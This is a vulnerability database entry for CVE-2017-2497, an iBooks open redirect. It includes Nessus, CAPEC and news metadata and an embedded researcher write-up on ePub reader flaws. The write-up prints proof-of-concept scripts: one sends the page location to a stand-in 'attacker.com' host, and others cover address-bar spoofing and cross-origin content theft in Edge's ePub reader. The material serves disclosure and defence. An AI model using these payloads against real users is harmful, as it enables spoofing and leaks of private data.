Vulnerabilities > CVE-2017-2497 - Open Redirect vulnerability in Apple Iphone OS and mac OS X
Attack vector
NETWORK Attack complexity
MEDIUM Privileges required
NONE Confidentiality impact
PARTIAL Integrity impact
PARTIAL Availability impact
NONE Summary
An issue was discovered in certain Apple products. iOS before 10.3.2 is affected. macOS before 10.12.5 is affected. The issue involves the "iBooks" component. It allows remote attackers to trigger visits to arbitrary URLs via a crafted book.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Fake the Source of Data An adversary provides data under a falsified identity. The purpose of using the falsified identity may be to prevent traceability of the provided data or it might be an attempt by the adversary to assume the rights granted to another identity. One of the simplest forms of this attack would be the creation of an email message with a modified "From" field in order to appear that the message was sent from someone other than the actual sender. Results of the attack vary depending on the details of the attack, but common results include privilege escalation, obfuscation of other attacks, and data corruption/manipulation.
Nessus
| NASL family | MacOS X Local Security Checks |
| NASL id | MACOS_10_12_5.NASL |
| description | The remote host is running a version of macOS that is 10.12.x prior to 10.12.5. It is, therefore, affected by multiple vulnerabilities : - Multiple memory corruption issues exist in the Kernel component that allow a local attacker to gain kernel-level privileges. (CVE-2017-2494, CVE-2017-2546) - A state management flaw exists in the iBooks component due to improper handling of URLs. An unauthenticated, remote attacker can exploit this, via a specially crafted book, to open arbitrary websites without user permission. (CVE-2017-2497) - A local privilege escalation vulnerability exists in the Kernel component due to a race condition. A local attacker can exploit this to execute arbitrary code with kernel-level privileges. (CVE-2017-2501) - An information disclosure vulnerability exists in the CoreAudio component due to improper sanitization of user-supplied input. A local attacker can exploit this to read the contents of restricted memory. (CVE-2017-2502) - A memory corruption issue exists in the Intel graphics driver component that allows a local attacker to execute arbitrary code with kernel-level privileges. CVE-2017-2503) - Multiple information disclosure vulnerabilities exist in the Kernel component due to improper sanitization of user-supplied input. A local attacker can exploit these to read the contents of restricted memory. (CVE-2017-2507, CVE-2017-2509, CVE-2017-2516, CVE-2017-6987) - A memory corruption issue exists in the Sandbox component that allows an unauthenticated, remote attacker to escape an application sandbox. (CVE-2017-2512) - A use-after-free error exists in the SQLite component when handling SQL queries. An unauthenticated, remote attacker can exploit this to deference already freed memory, resulting in the execution of arbitrary code. (CVE-2017-2513) - Multiple buffer overflow conditions exist in the SQLite component due to the improper validation of user-supplied input. An unauthenticated, remote attacker can exploit these, via a specially crafted SQL query, to execute arbitrary code. (CVE-2017-2518, CVE-2017-2520) - A memory corruption issue exists in the SQLite component when handling SQL queries. An unauthenticated, remote attacker can exploit this, via a specially crafted SQL query, to execute arbitrary code. (CVE-2017-2519) - An unspecified memory corruption issue exists in the TextInput component when parsing specially crafted data. An unauthenticated, remote attacker can exploit this to execute arbitrary code. (CVE-2017-2524) - A flaw exists in the CoreAnimation component when handling specially crafted data. An unauthenticated, remote attacker can exploit this to execute arbitrary code. (CVE-2017-2527) - A race condition exists in the DiskArbitration feature that allow a local attacker to gain system-level privileges. (CVE-2017-2533) - An unspecified flaw exists in the Speech Framework that allows a local attacker to escape an application sandbox. (CVE-2017-2534) - A resource exhaustion issue exists in the Security component due to improper validation of user-supplied input. A local attacker can exploit this to exhaust resources and escape an application sandbox. (CVE-2017-2535) - Multiple memory corruption issues exist in the WindowServer component that allow a local attacker to execute arbitrary code with system-level privileges. (CVE-2017-2537, CVE-2017-2548) - An information disclosure vulnerability exists in WindowServer component in the _XGetConnectionPSN() function due to improper validation of user-supplied input. A local attacker can exploit this to read the contents of restricted memory. (CVE-2017-2540) - A stack-based buffer overflow condition exists in the WindowServer component in the _XGetWindowMovementGroup() function due to improper validation of user-supplied input. A local attacker can exploit this to execute arbitrary code with the privileges of WindowServer. (CVE-2017-2541) - Multiple memory corruption issues exist in the Multi-Touch component that allow a local attacker to execute arbitrary code with kernel-level privileges. (CVE-2017-2542, CVE-2017-2543) - A use-after-free error exists in the IOGraphic component that allows a local attacker to execute arbitrary code with kernel-level privileges. (CVE-2017-2545) - A flaw exists in the Speech Framework, specifically within the speechsynthesisd service, due to improper validation of unsigned dynamic libraries (.dylib) before being loaded. A local attacker can exploit this to bypass the application |
| last seen | 2020-06-01 |
| modified | 2020-06-02 |
| plugin id | 100270 |
| published | 2017-05-18 |
| reporter | This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. |
| source | https://www.tenable.com/plugins/nessus/100270 |
| title | macOS 10.12.x < 10.12.5 Multiple Vulnerabilities |
Seebug
| bulletinFamily | exploit |
| description | #### What's ePub file? * EPUB is an e-book file format with the extension .epub that can be downloaded and read on devices like smartphones, tablets, computers, or e-readers. And in technical implementation * An EPUB file is a ZIP archive that contains, in effect, a website—including HTML files, images, CSS style sheets, and other assets. It also contains metadata. EPUB 3 is the latest version. By using HTML5, publications can contain video, audio, and interactivity, just like websites in web browsers. In short, ePub file is a Zip archive that contains a Book built with web technologies such as (X)HTML files, CSS style sheets, images like SVG, and if Reader supports, it could contain JS, PDF, Flash, and so on. Specification of ePub is published by IDPF. And some interesting points in the Spec are: * Javascript support is optional. Reader may or may not support Javascript. * [EPUB Publication can create security considerations that are different from scripting within a Web browser](http://www.idpf.org/epub/31/spec/epub-overview.html#sec-scripting). But Spec does not talk about what scheme or protocol should Reader use to load ePub contents. So each reader has their own way of implementing this with or without JS. Well, Let's see what could go wrong. #### iBooks iBooks is an ePub reader developed by Apple. It uses Webkit for rendering ePub contents and it supports Javascript. While I was testing iBooks, I noticed something.  First thing I noticed was that they use file scheme to serve ePub contents. And second thing I noticed was they doesn't allow external website to load inside iframe but they do allow external image to be loaded. So just doing following could leak victim's PC user name. ``` <img> <script> document.querySelector(“img”).src = “http:// attacker.com/sample.png?” + location.href; </script> ``` And even worse, Victim's local file could be leaked. See @craig_arendt's blog post for more details. And I also recommend you to read how he hacked online services using ePub file. Back to the story, I tried to redirect ePub content to external website using script like location.replace(). But iBooks did not allow redirect. Seeing that iBooks prevents external iframe as well as redirect to external website, I was sure if I could find a way to do so, they would most likely consider it as a vulnerability. So after a bit of kick and punch, I came up with redirect. ``` <script> setTimeout('location.replace("https://attacker.com")'); </script> ``` But instead of opening external website in iBooks, it opened website with default browser Anyways, I've reported this and it's [now fixed](https://support.apple.com/en-lk/HT207797). #### Adobe Digital Editions ADE is ePub reader developed by Adobe. ADE on Windows uses IE for rendering ePub contents. Wondering how I came to know that ADE uses IE on Windows? See this.  Hehehe Anyways, I won't talk about ADE much because I don't want to say something that Adobe might consider as a vulnerability. So below are the key points. * Javascript is supported. * ePub content is served from localhost. * It's IE! Flash, Adobe Reader, and ActiveXObject are supported. Off course, [port is not considered to be part of SOP](https://blogs.msdn.microsoft.com/ieinternals/2014/03/13/same-origin-policy-part-0-origins/). What else do you need? #### Edge ePub Reader Microsoft Edge has built-in ePub Reader. Edge ePub reader is different from previous readers in 2 ways. * Javascript is restricted. * You can read web hosted ePub files without download. Now let's see their implementation! When you navigate to ePub file, it seems like it's just loaded as it is. But in the backend, it is redirected to ms-epub protocol like below.  "location.host" part of ms-epub URL is random string and it changes every time you load ePub file. Now let's see how Edge restricts Javascript in ePub reader.  So Edge ePub reader (bookviewer.htm) loads user content inside iframe sandbox with "allow-same-origin allow-popups". Because "allow-scripts" is not added to sandbox attribute, user content loses ability to execute Javascript. So is it impossible to execute Javascript? Let's dig more deeper. While testing with ePub files, I noticed that website opened from ePub file could execute Javascript. That's strange "allow-popups" will allow popups but popups created by sandboxed content should have affect of sandbox too. So in this case, web site opened by sandboxed content should not have ability to execute Javascript. Anyways, it seems like Edge implemented "allow-popups-to-escape-sandbox" silently inside ePub reader (Note that Edge does not support "allow-popups-to-escape-sandbox" yet). And more interestingly, opened website has opener set to bookviewer.htm, the ePub reader! So to execute Javascript in the context of ePub reader, we need to create a link which has script capability as well as same origin with ePub reader. Well, this must be it!! <a href=“javascript:opener.alert(opener.location)”>Go!</a>  Yes!!! Now let's see if we have other way to execute Javascript. How about framing ePub file? But doing something like "<iframe src='https://shhnjk.com/test.epub'>" would download ePub file instead of loading them. What if we frame with ms-epub protocol like below? ``` <iframe src=“ms-epub://96686CC7-2FED-49BCBA9F-3FA638E084D0/Assets/bookviewer.htm?url=https%3A%2F%2Fshhnjk.com%2Ftest.epub”> ```  Yes!!! Even though "location.host" part of ms-epub was random string, we could reuse previously used string to load ePub file again! So we will load user content which contains script and game over right? `<iframe src=“ms-epub://96686CC7-2FED-49BCBA9F-3FA638E084D0/Content/OEBPS/Text/chapter-1.xhtml”>`  It seems like Edge can't load user content directly because Edge doesn't know where is this content served from. So let's teach Edge what we want her to load ``` <iframe src=“ms-epub://96686CC7-2FED-49BCBA9F-3FA638E084D0/Assets/bookviewer.htm?url=https://shhnjk.com/alert.epub”></iframe> <script> setTimeout(function(){ frames[0].location.replace(“ms-epub://96686CC7-2FED-49BCBA9F-3FA638E084D0/Content/OEBPS/Text/chapter-1.xhtml”) },3000) </script> <!-- code in chapter-1.xhtml --> <script>alert(location)</script> ``` First, we will load ePub file with bookviewer.htm so that Edge would know user content inside that ePub file. And then we will redirect frame to user content itself which contains Javascript. But as it's our iframe hosted on our website, there's no sandbox  Okay. We understood that we've bypassed the restriction 2 times and executed Javascript in the context of ePub reader. But how can we exploit this vulnerability? Well, I guess everyone noticed the url parameter in bookviewer.htm. It seems like whatever specified in url parameter is displayed in the address bar. So let's use this thought with first bypass. ``` <a href=“javascript:opener.location.search='?url=https://www.google.com'; opener.document.write('<title>Google</title>This is Google.com'); window.close()”>Go</a> ```  Okay, this worked as expected! Further testing on url parameter, I noticed that we could actually load any cross origin ePub file using url parameter. And even if we change url parameter, origin of ePub reader remains same, so we have full access to content of cross origin ePub files!! ``` <!-- from attacker.com/evil.epub --> <a href=“javascript:opener.location.search=‘?url=https://shhnjk.com/test.epub';setInterval(function(){alert(opener.frames[0].document.body.innerHTML)},1000)”>Go</a> ```  So we could abuse ePub reader JS execution to spoof address bar and also to steel information from cross origin ePub file. The vulnerable version of ePub reader was only available to Windows Insiders for 3 months and after I reported this to MSRC, they've fundamentally fixed the ePub reader issues. So ePub reader release with Creators Update has some mitigations. * Protocol has changed to ms-local-stream which is not framable (AFAIK) * "location.host" part is no more reusable (same "location.host" on different frame or window wouldn't work anymore) * url parameter has been removed (attacker needs to find new way to exploit even if they have JS execution on ePub reader) This was great work from MSRC and EdgeDev in just 3 months! Thanks and awaiting for bounty |
| id | SSV:93112 |
| last seen | 2017-11-19 |
| modified | 2017-05-16 |
| published | 2017-05-16 |
| reporter | Root |
| title | iBooks information disclosure(CVE-2017-2497) |
The Hacker News
| id | THN:1C1A56F37ECD1953E56355F49298299B |
| last seen | 2018-01-27 |
| modified | 2017-05-16 |
| published | 2017-05-15 |
| reporter | Swati Khandelwal |
| source | https://thehackernews.com/2017/05/apple-security-patches.html |
| title | Apple Releases Dozens of Security Patches for Everything |